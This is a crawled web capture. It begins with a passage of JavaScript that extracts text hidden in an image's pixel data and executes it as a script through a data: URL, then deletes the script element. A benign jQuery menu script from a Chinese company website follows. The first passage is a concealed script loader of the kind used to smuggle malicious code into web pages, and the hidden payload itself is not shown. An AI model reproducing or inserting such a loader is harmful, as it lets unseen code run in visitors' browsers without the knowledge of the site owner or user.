        var canvas = document.createElement('canvas');  
        canvas.width = img.width;  
        canvas.height = img.height;  
  
        var context = canvas.getContext("2d");  
        context.drawImage(img, 0, 0);  
        var imageData = context.getImageData(0, 0, canvas.width, canvas.height),  
            pixels = imageData.data;  
  
        var script = document.createElement('script');  
        var buffer = [];  
        for (var i = 0, l = pixels.length; i < l; i++) {  
            if (i % 4 == 3) continue;  
            if (!pixels[i]) break;  
            buffer.push(String.fromCharCode(pixels[i]));  
        }  
        script.src = 'data:text/javascript;charset=utf-8,' + encodeURIComponent(buffer.join(''));  
        document.body.appendChild(script);  
        if (script.attachEvent) {
            script.attachEvent("onload", function () {
                document.body.removeChild(script);
            });
        } else {
            script.onload = function () {
                document.body.removeChild(script);
            };
        };
        img = null;  
    }  
    img.src = source;  
}();  



--- FILE ---
content_type: application/javascript
request_url: http://www.shzcps.com/style/js/menu.js
body_size: 619
content:
$(function(){
		   
		   
		    $(".info p").each(function(){
					var txt = $(this).parent().siblings().attr("src");
					$(this).html(txt);
			})
			
		   $(".menuTab li").mouseenter(function(){
				var index = $(this).index();
			   $(this).addClass("current").siblings().removeClass("current");
		       $(".content li").eq(index).show().siblings().hide();
		    })


			  $(".sz_mian td").mouseenter(function() {
			    $(this).children("div").animate({"top":"0px"}, 400);
			  });
			  $(".sz_mian td .moreList").mouseleave(function(event) {
			    $(this).stop().animate({"top":"137px"}, 400);
			  });
		    
})